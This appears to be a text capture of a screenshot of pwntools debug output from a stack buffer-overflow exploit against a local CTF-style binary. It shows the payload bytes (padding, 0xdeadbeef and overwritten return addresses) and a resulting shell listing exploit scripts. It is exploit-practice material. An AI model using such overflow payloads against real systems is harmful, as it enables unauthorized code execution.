 [DEBUG] Received 0x7 bytes:
b'Note: \n'
[DEBUG] Sent 0x39 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000020  ef be ad de  00 00 00 00  16 10 40 00  00 00 00 00  |····|····|··@·|····|
00000030  61 12 40 00  00 00 00 00  0a  |a·@·|····|·|
00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x49 bytes:
b'BoFido\texp1.py  exp2.py  pwn  pwn.id0\tpwn.id1  pwn.id2  pwn.nam  pwn.til\n'
BoFido  exp1.py  exp2.py  pwn  pwn.id0  pwn.id1  pwn.id2  pwn.nam  pwn.til
$
[*] Interrupted